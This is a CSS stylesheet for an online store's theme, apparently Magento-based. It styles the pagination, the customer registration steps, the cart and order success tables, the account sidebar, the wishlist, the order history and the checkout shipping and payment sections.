.toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li { position: relative; }
.toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li strong,
.toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li a { background-color: transparent; border: none; color: #7e2237; padding: 3px 5px; min-width: 35px; border: 1px solid #7e2237; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; margin: 0; }
.toolbar.toolbar-products.custom-toolbar .pages .action.next:before,
.toolbar.toolbar-products.custom-toolbar .pages .action.previous:before { color: #7e2237; }
.toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li.current strong,
.toolbar.toolbar-products.custom-toolbar .pages .items.pages-items li a:hover { background-color: #7e2237; color: #fff; }
.toolbar.toolbar-products.custom-toolbar .pages .action.next:hover:before,
.toolbar.toolbar-products.custom-toolbar .pages .action.previous:hover:before { color: #fff; }
.products.wrapper.list.products-list + .toolbar.toolbar-products.custom-toolbar { margin: 0 0 194px 0}
.customer-account-create main#maincontent { margin: 0; padding: 0; max-width: 100%; }
.customer-account-create form .tab,
.thankyou_page { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.customer-account-create form .tab .left{background-image: url(../images/register1.jpg);}
.customer-account-create form .tab.second_step_class .left{background-image: url(../images/register2.jpg);}
.thankyou_page .left{background-image: url(../images/register_thanks.jpg); min-height: 1192px;background-position: center center !important;}
.customer-account-create form .tab .left,
.thankyou_page .left { width: 40%; position: relative; background-position: top left;background-repeat: no-repeat;background-size: cover;}
.customer-account-create form .tab .left:after{ content: "";background-color: rgba(0,0,0,0.56);position: absolute;height: 100%;width: 100%;left: 0;top: 0;}
.thankyou_page .left:after{ content: "";background-color: rgba(0,0,0,0.44);position: absolute;height: 100%;width: 100%;left: 0;top: 0;}
.customer-account-create form .tab .left img,
.thankyou_page .left img { height: 100%; width: 100%; -o-object-fit: cover; object-fit: cover; }

.customer-account-create form .tab .right,
.thankyou_page .right { width: 60%; padding: 103px 140px 203px; background-color: #F6F6F6; }
.customer-account-create form .tab .right h3.title,
.thankyou_page h3.title { font-size: 72px; line-height: 92px; font-weight: 400; margin-bottom: 8px;}
.customer-account-create form .tab .right h3.title + p { font-size: 22px; line-height: 32px; color: #000000; font-weight: 500; font-family: 'Gotham'; }
.customer-account-create form .tab .right .product-attachment-container { margin: 37px 0 0px; padding-bottom: 10px; }
.customer-account-create form .tab .right .product-attachment-container .border_btn { min-width: 184px; height: 30px; display: inline-block; border: 1px solid #7E2237; border-radius: 10px; text-align: center; padding: 6px 10px; font-size: 12px; color: #7E2237; font-weight: 500; font-family: 'Gotham'; margin-right: 23px; }
.customer-account-create form .tab .right .product-attachment-container .border_btn:hover { background-color: #7E2237; color: #fff; }
.customer-account-create form .tab .right .product-attachment-container .border_btn:last-child { margin: 0; }
.customer-account-create form .tab .right .field,
.customer-account-create form .tab .right .account_declaration_contain{ max-width: 390px; width: 100%; margin-bottom: 11px; }
.customer-account-create form .tab .right .add_partner_main_max{max-width: 390px; width: 100%;}
.customer-account-create form .tab .right .field.field-limited_firstname{max-width: 188px;float: left; margin: 0}
.customer-account-create form .tab .right .field.field-limited_lastname{max-width: 188px; float: right; margin: 0}
.customer-account-create form .tab .right #wantptr .options-list .custom_checkbox { width: auto; max-width: 100%; display: inline-block; vertical-align: top; margin-right: 15px; }
.customer-account-create form .tab .right #wantptr .options-list .custom_checkbox label.label { margin: 0; }
.customer-account-create form .tab .right #wantptr .options-list .custom_checkbox label.label:after { top: 0px; }
.customer-account-create form .tab .right #wantptr .options-list .custom_checkbox label.label:before { top: 4px; }
.customer-account-create form .tab .right fieldset { margin-bottom: 11px; }
.customer-account-create form .tab .right .field label { color: #2E2E2E; margin-bottom: 10px; font-weight: 500; font-family: 'Gotham'; }
.customer-account-create form .tab .right .control .input-text,
.customer-account-create form .tab .right .control select { width: 100%; height: 39px; font-size: 14px; color: #2E2E2E; line-height: 23px; border-color: #D8D8D8;padding: 0px 13px;font-family: 'GothamBook'; line-height: 39px;}
.customer-account-create form .tab .right .control textarea.input-text { height: 117px; resize: none; padding: 10px 13px; line-height: 20px;}
.customer-account-create form .tab .right .control .input-text::-webkit-input-placeholder { color: #2E2E2E; }
.customer-account-create form .tab .right .control .input-text:-ms-input-placeholder { color: #2E2E2E; }
.customer-account-create form .tab .right .control .input-text::-moz-placeholder { color: #2E2E2E; }
.customer-account-create form .tab .right .control .input-text::-ms-input-placeholder { color: #2E2E2E; }
.customer-account-create form .tab .right .control .input-text::placeholder { color: #2E2E2E; }
.customer-account-create form button.account_step_btn,
.thankyou_page a.border_btn { min-width: 155px; background-color: #7E2237; color: #fff; border-radius: 10px; padding: 7px 45px; font-family: 'Gotham'; font-weight: 500; font-size: 12px; text-transform: uppercase; margin: 64px 0px 0 0 !important; border: none; }
.thankyou_page a.border_btn {margin-top: 15px !important;}


.password-strength-meter { padding: 0px; margin: 0 0 -10px 0; }
h2.step_sub_title { margin: 51px 0 23px 0; font-family: 'Gotham'; font-size: 14px; line-height: 23px; font-weight: 500; color: #2E2E2E; }
.customer-account-create form .tab .right .field .options-list { margin-bottom: 22px; }
.field.choice.custom_checkbox { position: relative; }
.field.choice.custom_checkbox input { opacity: 0; margin: 0; position: absolute; }
.field.choice.custom_checkbox label {position: relative;padding-left: 32px;font-size: 14px;line-height: 23px;font-family: 'GothamBook';}
.field.choice.custom_checkbox label:after { content: ""; height: 21px; width: 21px; border-radius: 50%; background-color: #fff; border: 1px solid #D8D8D8; position: absolute; left: 0; top: -4px; }
.field.choice.custom_checkbox label:before { content: ""; height: 13px; width: 13px; border-radius: 50%; background-color: #7E2237; opacity: 0; position: absolute; left: 5px; top: 1px; z-index: 1; }
.field.choice.custom_checkbox input:checked ~ label:before { opacity: 1; }
.account_declaration_contain p { color: #2E2E2E; font-family: 'GothamBook'; font-size: 12px; line-height: 17px; }
.customer-account-create form .tab .right .field.choice.custom_checkbox label { font-family: 'GothamBook'; font-size: 14px; line-height: 23px; }
.customer-account-create form .tab .right .field.customer_file_upload input { padding: 0; margin: 10px 0 0; }
.customer-account-create form .tab.second_step_class button.account_step_btn { margin: 20px 0 0 0 !important; }
.field-finance_and_credit p,
.field-payement_terms p { font-size: 14px; line-height: 23px; }
.checkout_success_banner_image { position: relative; }
.checkout_success_banner_image img.image { position: absolute; left: 0; top: 0; height: 100%; width: 100%; -o-object-fit: cover; object-fit: cover; }
.checkout_success_banner_image_contain { position: relative; z-index: 9; max-width: 1680px; margin: 0 auto; padding:278px 20px 51px 20px;}
.checkout_success_banner_image_contain p strong { font-family: 'Gotham'; font-weight: 500; font-size: 16px; line-height: 48px; }
.checkout_success_banner_image_contain h1 { margin-bottom: 16px; }
.checkout_success_banner_image_contain p { margin: 0; color: #fff; font-family: 'Open Sans', sans-serif; font-size: 14px; line-height: 24px; max-width: 410px; width: 100%; }
.checkout-onepage-success main.page-main,
.checkout-cart-index main.page-main,
.account main.page-main,
.account-sidebar-checkout main.page-main{max-width: 1680px; padding: 0 20px;}
.checkout-onepage-success .columns,
.checkout-cart-index .columns,
.account .columns { display: -webkit-box; display: -ms-flexbox; display: flex; }
.checkout-onepage-success .columns .column.main,
.checkout-cart-index .columns .column.main,
.account .columns .column.main,
.account-sidebar-checkout .columns .column.main{width: 80%;}
.checkout-onepage-success .columns .sidebar.sidebar-main,
.checkout-cart-index .columns .sidebar.sidebar-main,
.account .columns .sidebar.sidebar-main,
.account-sidebar-checkout .sidebar.sidebar-main{ padding: 103px 0 50px 0; position: relative; width: 20%; -ms-flex-preferred-size: 20%; flex-basis: 20%; }

/*.checkout-onepage-success .columns .sidebar.sidebar-main:after,
.checkout-cart-index .columns .sidebar.sidebar-main:after,
.account .columns .sidebar.sidebar-main:after,
.account-sidebar-checkout .sidebar.sidebar-main:after{ content: ""; top: 0; right: 100%; height: 100%; width: 100vw; z-index: 1; position: absolute; background-color: #F8F7F6; }*/

.checkout-onepage-success .sidebar.sidebar-main .block-collapsible-nav .content,
.checkout-cart-index .sidebar.sidebar-main .block-collapsible-nav .content,
.account .sidebar.sidebar-main .block-collapsible-nav .content { padding: 0px 0; background-color: transparent; border: none; padding-bottom: 20px; }

.checkout-onepage-success .sidebar.sidebar-main .account-nav ul li,
.checkout-cart-index .sidebar.sidebar-main .account-nav ul li,
.account .sidebar.sidebar-main .block-collapsible-nav-content ul li{margin: 0px 0 0 0;}



.checkout-onepage-success .sidebar.sidebar-main .account-nav ul li:first-child,
.checkout-cart-index .sidebar.sidebar-main .account-nav ul li:first-child{margin: 0px 0 0 0;}
.checkout-onepage-success .sidebar.sidebar-main .account-nav ul li.item:before,
.checkout-cart-index .sidebar.sidebar-main .account-nav ul li.item:before,
.account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item:before{display: none !important;}
.checkout-onepage-success .sidebar.sidebar-main .account-nav ul li.item a,
.checkout-cart-index .sidebar.sidebar-main .account-nav ul li.item a,
.checkout-cart-index .sidebar.sidebar-main .account-nav ul li.item strong,
.account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item a,
.account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item strong,
.account-sidebar-checkout .sidebar.sidebar-main .account-nav ul li.item strong,
.account-sidebar-checkout .sidebar.sidebar-main .account-nav ul li.item a{ padding: 0px 0; border: none; font-family: 'GothamBook'; font-size: 18px; line-height: 48px; color: #000; padding-right: 15px; font-weight: 400; }
.account .sidebar.sidebar-main .block-collapsible-nav-content ul li.current strong,
.checkout-cart-index .sidebar.sidebar-main .account-nav ul li.current strong,
.account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item a:hover,
/*.account .sidebar.sidebar-main .block-collapsible-nav-content ul li.item strong:hover { background-color: transparent;color:#7E2237;}*/

.checkout-cart-index .page.messages {position: relative;margin: 0;}
.checkout-cart-index .page.messages .message.notice{margin-bottom: 0px;}


.sidebar.sidebar-main ul.nav.items li strong span ,
.sidebar.sidebar-main ul.nav.items li a span {background-color: #7E2237;border-radius: 5px;padding: 5px 4px;color: #fff;font-size: 12px;line-height: 1;font-family: 'GothamBook';position: relative;top: -3px;min-width: 20px;display: inline-block;height: 20px;text-align: center;}
.checkout-onepage-success .notification-block { display: none; }
.checkout-onepage-success .sidebar.sidebar-main .block-collapsible-nav .item a:hover,
.checkout-cart-index .sidebar.sidebar-main .block-collapsible-nav .item a:hover { background-color: transparent; }
.custom_sidebar_main .account-nav { float: left; width: 100%; margin: 0px; }
.custom_sidebar_main .title.block-collapsible-nav-title { position: relative; padding: 16px 20px 20px; margin: 0px; display: none; }
.custom_sidebar_main .title.block-collapsible-nav-title strong { font-family: 'Gotham'; font-size: 24px; line-height: 48px; color: #000000; font-weight: 500; cursor: pointer; display: block; margin: 0px; padding-right: 25px; }
.custom_sidebar_main .title.block-collapsible-nav-title strong:after { content: ""; height: 20px; width: 20px; background-image: url(../images/down.svg); background-repeat: no-repeat; background-position: center; position: absolute; top: 50%; right: 20px; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }
.custom_sidebar_main .account-nav.active .title.block-collapsible-nav-title strong:after { -webkit-transform: translateY(-50%) rotateX(160deg); transform: translateY(-50%) rotateX(160deg); }
.columns .column.main .checkout-success-main { padding: 0 0 104px 53px; }
.columns .column.main .order_success_msg { text-align: center; background-color: #7E2237; border-radius: 10px; color: #fff; padding: 45px 15px; margin: 65px 0 40px; }
.columns .column.main .order_success_msg p { margin: 0px; font-size: 22px; font-family: 'Gotham'; line-height: 38px; font-weight: 500; }
.columns .column.main .order_success_msg .order-text p { }
.columns .column.main .order_success_msg .order-text_small { margin-top: 18px; }
.columns .column.main .order_success_msg .order-text_small p { font-size: 16px; line-height: 27px; }
.success_max_part { overflow-x: auto; padding-bottom: 38px;}
.success_max_part table { border: none; max-width: inherit; }
.success_max_part table tr th { border: none; background-color: #484848; color: #fff; font-size: 14px; line-height: 33px; font-family: 'Montserrat', sans-serif; font-weight: 500; text-align: center; padding: 11px 9px;}
.success_max_part table tr th.pro_name{width: 25%;}
.success_max_part table tbody tr td { border: none; vertical-align: middle; color: #000; font-size: 16px; line-height: 27px; font-family: 'Montserrat', sans-serif; font-weight: 500; text-align: center; border-bottom: 1px solid #D8D8D8; padding: 10px !important; }
.cart.table-wrapper .success_max_part .actions-toolbar > .action-edit,
.cart.table-wrapper .success_max_part .actions-toolbar > .action-delete { position: relative; }
.cart.table-wrapper .success_max_part .actions-toolbar > .action-delete:before { content: ''; height: 23px; width: 23px; background-image: url(../images/close.svg); background-position: center; background-size: 100%; }
.success_max_part table tbody tr td.col.item { display: table-cell !important; }
.success_max_part table tbody tr td .product-item-details,
.success_max_part table tbody tr td .product-item-details .product-item-name,
.success_max_part table tbody tr td a { margin-bottom: 0px; padding-bottom: 0px !important; }
.success_max_part table tbody tr td a,
.success_max_part table tbody tr td span { color: #000; font-size: 16px; line-height: 27px; font-family: 'Montserrat', sans-serif; font-weight: 500 !important; margin: 0 !important; padding: 0 !important; }
.success_max_part table tbody tr td strong.product-item-name { text-align: left; }
.success_max_part table tbody tr td strong.product-item-name a { color: #7E2237; }
.success_max_part table tbody tr td.pro_name { text-align: left; width:25%;}
.cart.table-wrapper .product-item-details .cart.item.message.notice {
    display: none;
}
.success_max_part table tbody tr td.pro_name strong { color: #7E2237; text-decoration: underline; font-weight: 500; }
.success_max_part table tbody tr td .qty .input-text { height: 28px !important; width: 53px !important; border-color: #7E2237; font-size: 16px; color: #000000; font-weight: 500; font-family: 'Montserrat', sans-serif; padding: 0 5px; }
.success_max_part table tbody tr td .actions button { background-color: transparent; border: none; padding: 0; margin: 0 !important; text-align: center; text-decoration: underline; }
.success_max_part table tbody tr td .actions button span { color: #7E2237; }
.columns .column.main .address-details .inner { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 11px -33px 0; -webkit-box-align: baseline; -ms-flex-align: baseline; align-items: baseline; }
.columns .column.main .address-details .inner .text-col { border: 1px solid #7E2237; display: inline-block; vertical-align: top; width: calc(33.33% - 66px); margin: 0 33px; border-radius: 10px; background-color: #FAFAFA; padding: 22px 23px; word-break: break-all; }
.demo_summery_contain p { font-size: 14px; line-height: 23px; font-weight: 500; color: #2E2E2E; font-family: 'Gotham'; margin-bottom: 16px; word-break: break-word;}
.demo_summery_contain p strong { font-weight: 500; }
.demo_summery_contain ul { padding: 0 0 20px 17px !important; border-bottom: 1px solid #B9B9B9; margin-bottom: 20px !important; list-style: none; }
.demo_summery_contain ul li { padding-left: 33px; font-size: 14px; line-height: 27px; color: #2E2E2E; font-family: 'GothamBook'; position: relative; }
.demo_summery_contain ul li:last-child{margin-bottom: 0px;}
.demo_summery_contain ul li:before { content: ""; position: absolute; top: 0; left: 0; height: 25px; width: 25px; background-image: url(../images/checkbox.svg); background-position: center; background-repeat: no-repeat; }
.columns .column.main .address-details .inner .text-col h4 { font-size: 18px; line-height: 23px; font-weight: 500; color: #2E2E2E; font-family: 'Gotham'; padding-bottom: 15px; border-bottom: 1px solid #7E2237; margin-bottom: 21px; }
.columns .column.main .address-details .inner .text-col.total-info h4 { border-color: #B9B9B9; }
.columns .column.main .address-details .inner .text-col ul { margin: 0; padding: 0; list-style: none; }
.columns .column.main .address-details .inner .text-col ul li { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin-bottom: 5px; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.columns .column.main .address-details .inner .text-col ul li label,
.columns .column.main .address-details .inner .text-col ul li span { font-size: 16px; line-height: 33px; color: #000000; font-family: 'Gotham'; }
.columns .column.main .address-details .inner .text-col p,
.columns .column.main .address-details .inner .text-col p a { margin: 0px; font-size: 14px; line-height: 27px; color: #000000; font-family: 'GothamBook'; }
.columns .column.main .checkout-success-main .print_btn_main { margin: 53px 0 0; /*border-top: 1px solid #707070; */padding-top: 53px; }
.columns .column.main .checkout-success-main .print_btn_main button { height: 30px; display: inline-block; border: 1px solid #7D2236; border-radius: 10px; text-align: center; padding: 6px 19px; font-family: 'Gotham'; font-weight: 500; font-size: 12px; color: #7D2236; line-height: 18px; background-color: transparent; }
.page.messages { position: absolute; z-index: 9; width: 100%; left: 0; }
.cart-summary { border: 1px solid #7E2237; display: inline-block; vertical-align: top; max-width: 352px; border-radius: 10px; background-color: #FAFAFA; padding: 22px 23px; word-break: break-all; width: 100%; float: left;}
.cart-summary .summary.title { font-size: 18px; line-height: 23px; font-weight: 500; color: #2E2E2E; font-family: 'Gotham'; padding-bottom: 15px; border-bottom: 1px solid #B9B9B9; margin: 0 0 021px; }
.cart-summary .cart-totals { border: none; padding: 0; }
.cart-summary table tr th.mark { font-size: 16px; line-height: 33px; color: #000000; font-family: 'Gotham'; padding: 0 !important; word-break: break-word;}
.cart-summary table tr td.amount { padding: 0px 0 0 10px !important; word-break: break-word;}
.cart-summary table tr td.amount span { font-size: 16px; line-height: 33px; color: #000000; font-family: 'Gotham'; font-style: normal;}
.cart-summary tr.totals.shipping.excl th,
.cart-summary tr.totals.shipping.excl td { padding-bottom: 20px; }
.cart-summary table tr.grand.totals th,
.cart-summary table tr.grand.totals td { padding-top: 10px !important; margin-top: 10px !important; font-size: 16px !important}
.cart-summary .cmn_btn{width: 100%;}
.checkout-cart-index main.page-main .column.main { padding: 103px 0 0 53px; position: relative;}

.account main.page-main .column.main { padding: 103px 0 40px 138px;}
.account.wishlist-index-index main.page-main .column.main,
.account.myaccounttab-productlist-index main.page-main .column.main{padding-left:64px;}

.account.myaccounttab-productlist-index main.page-main .column.main{position: relative;padding-bottom: 150px;}

.page-wrapper{min-height: auto; overflow: hidden;}
.account .toolbar.top { margin-bottom: 15px; }
.account .toolbar.top .pager { text-align: right; }
.account .toolbar.top .pager .pages { display: none; }
.account .toolbar.top .limiter { float: inherit; display: inline-block; margin-bottom: 5px; }
.account .toolbar.top .limiter .limiter-text { font-family: 'Gotham'; font-weight: 500; font-size: 12px; line-height: 33px; color: #404040; margin-right: 10px; }
.account .toolbar.top .limiter .item-number { display: inline-block; }
.account .toolbar.top .limiter .item-number .select2-container { width: auto; min-width: 57px; }
.account .toolbar.top .limiter .select2-container--default .select2-selection--single { border-color: #7E2237; height: 30px; border-radius: 10px; }
.account .toolbar.top .limiter .select2-container--default .select2-selection--single .select2-selection__rendered { padding: 1px 27px 0 10px; text-align: left; font-family: 'Gotham'; font-weight: 500; font-size: 12px; color: #083028; }
.account .toolbar.top .limiter .select2-container--default .select2-selection--single .select2-selection__arrow b { border: none; height: 10px; width: 10px; background-image: url(../images/down.svg); background-position: center; background-size: 100%; background-repeat: no-repeat; display: inline-block; top: 11px; margin-left: -14px !important; }
.account .toolbar .limiter { display: none; }
.account .toolbar.top .wishlist-action-buttons { float: inherit; display: inline-block; }
.account .toolbar .toolbar-amount { display: none; }
.account .wishlist-action-buttons { display: none; }
.account .wislist_main_tab {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: end;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-bottom: 15px;}
.account .wislist_main_tab .toolbar.top{margin-bottom: 0px;}
.account .wislist_main_tab .wishlist-action-buttons{display: block;}
.account .wishlist-action-buttons a { border: 1px solid #7E2237; color: #7E2237; border-radius: 10px; display: inline-block; padding: 5px 20px; font-family: 'Gotham'; font-weight: 500; font-size: 12px; line-height: 18px; margin-left: 15px; margin-bottom: 5px;}
.account .wishlist-action-buttons a:hover,
.account .wishlist-action-buttons a:focus { background-color: #7E2237; color: #fff; }

.account .toolbar br { display: none; }
.account .toolbar .pages { position: relative; text-align: right; border-top: 1px solid #B2B2B2; padding-top: 40px; }
.account .toolbar .pages ul { padding: 0px; }
.account .toolbar .pages ul.items.pages-items li { margin: 0 25px; position: relative; line-height: 1 }
.account .toolbar .pages ul.items.pages-items li:last-child { margin-right: 0px; }
.account .toolbar .pages ul.items.pages-items li strong,
.account .toolbar .pages ul.items.pages-items li a { font-size: 16px; color: #000000; font-family: 'Montserrat', sans-serif; font-weight: 500; padding: 0px; margin: 0px; vertical-align: top; line-height: 1 }
.account .toolbar .pages ul.items.pages-items li a:hover { color: #7E2237; }
.account .toolbar .pages ul.items.pages-items li.current strong { background-color: transparent; color: #7E2237; font-weight: 700; }
.account .toolbar .pages ul.items.pages-items li.pages-item-previous a,
.account .toolbar .pages ul.items.pages-items li.pages-item-next a { -webkit-box-shadow: none; box-shadow: none; background-color: transparent; border: none; }
.account .toolbar .pages ul.items.pages-items li.pages-item-previous a:before,
.account .toolbar .pages ul.items.pages-items li.pages-item-next a:before { display: none; }
.account .toolbar .pages ul.items.pages-items li.pages-item-previous a span.label,
.account .toolbar .pages ul.items.pages-items li.pages-item-next a span.label { display: none; }
.account .toolbar .pages ul.items.pages-items li.pages-item-previous a span,
.account .toolbar .pages ul.items.pages-items li.pages-item-next a span { position: relative; line-height: 11px; }
.account .toolbar .pages ul.items.pages-items li.pages-item-next a span:after { content: ">"; margin-left: 7px; font-size: 20px; position: relative; top: 1px; }
.account .toolbar .pages ul.items.pages-items li.pages-item-previous a span:before { content: "<"; margin-right: 7px; font-size: 20px; position: relative; top: 1px; }
#wishlist-view-form .all_table_structure_same{ width: 100%; }
.all_table_structure_same {overflow-x: auto;padding-bottom: 20px;display: inline-block;vertical-align: top;margin-right: 1%;}
.all_table_structure_same table { border: none; max-width: inherit;}
.all_table_structure_same table thead tr th { background-color: #484848; color: #fff; font-size: 16px; line-height: 33px; font-family: 'Montserrat', sans-serif; font-weight: 500;}
.all_table_structure_same table tr th.pro_name,
.all_table_structure_same table tr td.pro_name{width: 20%}
.all_table_structure_same table tr td.case {text-align: center;}
.all_table_structure_same table tr td.pro_name .product-item-name{margin:0px;}

.all_table_structure_same table tr td .product-item-actions { margin: 0px 20px !important; }
.all_table_structure_same table tr td .product-item-actions a.delete:before { content: '' !important; height: 23px; width: 23px; background-image: url(../images/close.svg); background-position: center; background-size: 100%; }
.all_table_structure_same table tr.even { background-color: rgba(242, 242, 242, 0.34); }
.all_table_structure_same table tr td,
.all_table_structure_same table tr td strong { vertical-align: middle; color: #000000; font-size: 16px; line-height: 27px; font-family: 'Montserrat', sans-serif; font-weight: 500; margin: 0px;}
.all_table_structure_same table tbody tr td strong.product-item-name a { color: #7E2237; }
.all_table_structure_same table tr td .product-item-photo { margin: 0px !important; }
.all_table_structure_same table .sparsh_product_inquiry_button,
.all_table_structure_same table .sparsh_product_inquiry_button .fieldset { margin: 0px; }
.all_table_structure_same table .cmn_btn { font-size: 14px !important; padding: 6px 5px !important; min-width: 144px; height: 35px;}
.select2-dropdown { border-color: #7E2237; border-radius: 10px; }
.select2-container--default .select2-results__option[aria-selected=true],
.select2-container--default .select2-results__option--highlighted[aria-selected] { background-color: #7E2237; color: #fff; }
.select2-container--open .select2-dropdown--below{border-top: 1px solid #7E2237;border-top-left-radius: 10px;border-top-right-radius:10px; overflow: hidden;}
.select2-results__option { font-family: 'Gotham'; font-weight: 500; font-size: 12px; color: #083028; margin: 0px;}

.account .table-wrapper.orders-history { border: none; margin: 0px; padding: 1px; overflow: inherit;overflow-x: inherit !important; width:1000px;padding-right: 20px;}
.account .orders-history .scroll_table_use { overflow-x: auto; }
.account .orders-history table { border-collapse: separate; }
.account .orders-history table tr th { color: #404040; font-size: 12px; font-family: 'Montserrat', sans-serif; font-weight: 700; border-bottom: 1px solid #B2B2B2; line-height: 33px; cursor: pointer;padding: 15px 10px; width: 17% !important}
.account .orders-history table tr th:last-child{width:24% !important;}
.account .orders-history table tr th.sorting:hover{color:#7E2237;}
.account .orders-history table tr th.sorting:hover:after{-webkit-filter: invert(43%) sepia(27%) saturate(4169%) hue-rotate(184deg) brightness(96%) contrast(89%);filter: invert(43%) sepia(27%) saturate(4169%) hue-rotate(184deg) brightness(96%) contrast(89%);}

.account .orders-history table tr th.sorting:after { content: ""; height: 20px; width: 20px; background-image: url(../images/sorting_down.svg); background-position: center; background-repeat: no-repeat; display: inline-block; position: relative; top: 6px; left: 5px; }
.account .orders-history table tr th.sorting.sorting_asc:after { background-image: url(../images/sorting_up.svg); }
.account .orders-history table tr th.actions.sorting:after{display: none;} 

.account table#productlist_list  tr th.sorting:after { content: ""; height: 20px; width: 20px; background-image: url(../images/sorting_down-white.svg); background-position: center; background-repeat: no-repeat; display: inline-block; position: relative; top: 6px; left: 5px; }
.account table#productlist_list tr th.sorting.sorting_asc:after { background-image: url(../images/sorting_up-white.svg); }
.account table#productlist_list tr th.actions.sorting:after{display: none;} 
 

.account .orders-history table tbody tr:nth-child(even) { background-color: rgba(242, 242, 242, 0.34); }
.account .orders-history table tr td { color: #000; font-size: 12px; font-family: 'Montserrat', sans-serif; font-weight: 500; line-height: 27px; vertical-align: middle; padding: 15px 10px; border-top: 1px solid transparent; border-bottom: 1px solid transparent; }
.account .orders-history table tr td:first-child { border-left: 1px solid transparent; }
.account .orders-history table tr td:last-child { border-right: 1px solid transparent; }
.account .orders-history table tbody tr:hover { -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }
.account .orders-history table tr:hover td:first-child,
.account .orders-history table tr:hover td:last-child,
.account .orders-history table tbody tr:hover td { border-color:rgba(87,87,87,0.34);}
.account .orders-history table tbody tr:first-child:hover td { border-top-color: transparent; }
.account .orders-history table tr td.actions .action { margin-right: 20px; color: #7E2237; font-size: 12px; font-family: 'Montserrat', sans-serif; font-weight: 500; line-height: 27px; text-decoration: underline; }
.account .orders-history table tr td.actions .action:last-child { margin-right: 0px; }
.account .orders-history table tr td.actions .action:after { display: none !important; }
.account .orders-history table tr:last-child td{border-bottom: 1px solid #B2B2B2 !important}
.account .orders-history .dataTables_info { display: none; }
.account .orders-history .dataTables_paginate { float: right; margin: 36px 0 50px; }
.account .orders-history .dataTables_paginate a { font-size: 16px; color: #000000; font-family: 'Montserrat', sans-serif; font-weight: 500; padding: 0px; margin: 0px; cursor: pointer; }
.account .orders-history .dataTables_paginate a.previous{margin-right:25px;}
.account .orders-history .dataTables_paginate a.next{margin-left:25px;}
.account .orders-history .dataTables_paginate a.previous:before { content: "<"; margin-right: 7px; font-size: 20px; position: relative; top: 1px; }
.account .orders-history .dataTables_paginate a.next:after { content: ">"; margin-left: 7px; font-size: 20px; position: relative; top: 1px; }
.account .orders-history .dataTables_paginate span a.paginate_button { margin: 0 25px; }
.account .orders-history .dataTables_paginate span a.paginate_button.current { color: #7E2237; font-weight: 700; }

.checkout-onepage-success .columns .page-wrapper,
.checkout-cart-index .columns .page-wrapper,
.account-sidebar-checkout .page-wrapper{min-height: auto;}
.account-sidebar-checkout .page-wrapper .columns{display: -webkit-box;display: -ms-flexbox;display: flex;}
.account-sidebar-checkout .sidebar.sidebar-main .account-nav ul li.item{margin: 3px 0 0;}
.account-sidebar-checkout .sidebar.sidebar-main .account-nav ul li.item:first-child{margin:0px 0 0;}
.account-sidebar-checkout .columns .column.main{padding: 103px 0 0 154px;}
.account-sidebar-checkout #checkoutSteps{padding-right: 60px}
.account-sidebar-checkout .step-title-checkout {color: #7E2237;font-size: 22px;line-height: 38px;font-weight: 500;font-family: 'Gotham';margin: 0 0 18px 0}
.account-sidebar-checkout .checkout_shipping_address_contain{margin:0px 0 37px 0;}
.account-sidebar-checkout .checkout_shipping_address_contain .shipping_contain {color: #000;font-size: 18px;line-height: 28px;font-family: 'GothamBook';}
.account-sidebar-checkout .step-content .form.form-login .actions-toolbar .secondary a.action{margin: 12px 0 0 0;color: #7e2237;}
.account-sidebar-checkout .opc-wrapper .shipping-address-item{width:100%; display: table; max-width: 305px; padding: 20px 22px;border: 1px solid #7E2237;border-radius: 10px;margin: 0 0px 30px 0;font-size: 14px;line-height: 24px;color:#000000;font-family: 'GothamBook';overflow:hidden;}
.account-sidebar-checkout .opc-wrapper .shipping-address-item:last-child{margin-bottom: 0px}
.account-sidebar-checkout .opc-wrapper .shipping-address-item span.bold_name{font-family: 'Gotham';font-weight: 500;}
.account-sidebar-checkout .opc-wrapper .shipping-address-item.selected-item:after{background-color:#7E2237}
.account-sidebar-checkout .opc-wrapper .shipping-address-item a {font-size: 14px;line-height: 24px;color: #000000;font-family: 'GothamBook';}
.account-sidebar-checkout .opc-wrapper .shipping-address-item button.edit-address-link {display: none !important; margin: 19px 0 0 0;text-decoration: underline;color: #7E2237;font-size: 14px;line-height: 27px;font-family: 'Montserrat', sans-serif;font-weight: 500;right: 0px;}
.account-sidebar-checkout .opc-wrapper .shipping-address-item button.cmn_btn{min-width: auto;margin: 15px 0 0 0;padding: 12px 15px;width: auto;float: right;}
.account-sidebar-checkout .opc-wrapper .new-address-popup{display: none; padding: 18px 0 0 20px;}
.account-sidebar-checkout .opc-wrapper .new-address-popup button {color: #7E2237;font-size: 14px;line-height: 18px;font-family: 'Montserrat', sans-serif;font-weight: 500;padding: 0;background-color: transparent;border: none;margin: 0;border-bottom: 1px solid;border-radius: 0;width: auto;}
.account-sidebar-checkout .payment-option{margin: 57px 0 0 0}
.account-sidebar-checkout .payment-option .step-title-checkout{cursor: pointer;}
.account-sidebar-checkout .payment-option form.form.form-discount{max-width: 305px;}
.account-sidebar-checkout .payment-option .payment-option-inner .field .control textarea{border-color: #7E2237;border-radius: 10px;padding: 15px;}
.account-sidebar-checkout .payment-option .payment-option-inner .field .control p{text-align: right;color: #868686;font-size: 12px;line-height: 24px;font-family: 'GothamBook'; margin: 5px 0 0 0;}
.account-sidebar-checkout .checkout-shipping-method .table-checkout-shipping-method{width: 100%;}
.account-sidebar-checkout .checkout-shipping-method .table-checkout-shipping-method tr td{border-color: #707070;}
